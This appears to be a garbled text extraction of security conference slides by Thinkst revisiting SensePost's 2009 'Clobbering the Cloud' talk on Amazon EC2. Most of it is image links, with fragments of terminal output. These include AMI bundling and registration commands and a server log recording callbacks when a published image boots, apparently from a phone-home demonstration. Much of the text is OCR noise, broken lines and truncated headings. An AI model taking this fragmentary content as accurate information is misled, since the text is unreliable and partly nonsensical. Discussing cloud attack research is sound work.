# **Fighting the Previous War** https://thinkst.com



# Who are we?







# This talk.. almost entirely not my work





Why are we here?







# **2009**

### **Clobbering the Cloud!**

{ haroon I marco I nick } @sensepost.com

[SensePost-2009]



## **The LOUD in cLOUD security..**

- A bunch of people are talking about "the cloud"
- There are large numbers of people who are immediately down on it:
- "There is nothing new here"
- "Same old, Same old"
- If we stand around splitting hairs, we risk missing something important..
- 





Created image.part.118 Created image.part.119 Created image.part.120 Created image.part.121 Created image.part.122 Created image.part.123 Created image.part.124 Created image.part.125 Created image.part.126 Created image.part.127 Created image.part.128 Created image.part.129 Created image.part.130 Created image.part.131 Created image.part.132 Created image.part.133 Created image.part.134 Created image.part.135 Created image.part.136 Created image.part.137 Created image.part.138 Created image.part.139 Created image.part.140 Generating digests for each part... Digests generated. Unable to read instance meta-data for product-codes Creating bundle manifest... ec2-bundle-vol complete.

### root@domU-12-31-39-00-B2-17:~ - ssh





### [root@domU-12-31-39-00-B2-17 ]# ec2-api-tools-1.3-34128/bin/ec2-register qsc IMAGE ami-f920c190



### root@domU-12-31-39-00-B2-17:~-

inal - Python

- 6622.0769] PH22c7691 862207691 8822c769]
- 002207691
- 6622-7769]
- **0220769** 6622-769]



[haroon@blowfish ~]\$ tail -f /var/log/httpd-ssl\_error.log

### Wed Jul 15 15:02:09 2009][client 75.101.178.184] /usr/local/www/data=ssl/EC2\_IMAGE\_BOOTED [ [Wed Jul 15 15:04:47 2009] [client 75.101.178.184] /usr/local/www/data-ssl/EC2\_IMAGE\_BOOTED | wed Jul 15 15:04:56 2009] [client 75.101.178.184] /usr/local/www/data=ssl/EC2\_IMAGE\_KILLED || [Wed











۰ provider-supplied Internet bandwidth.

### Distributed Denial Of Service (DDoS) Attacks: AWS API endpoints are hosted on the same Internet-scale, world class infrastructure that supports the Amazon.com retail site. Standard DDoS mitigation techniques such as syn cookies and connection limiting are used. To further mitigate the effect of potential DDoS attacks, Amazon maintains internal bandwidth which exceeds its





[haroon@introonet multisign]\$

# **Scaling Regist**

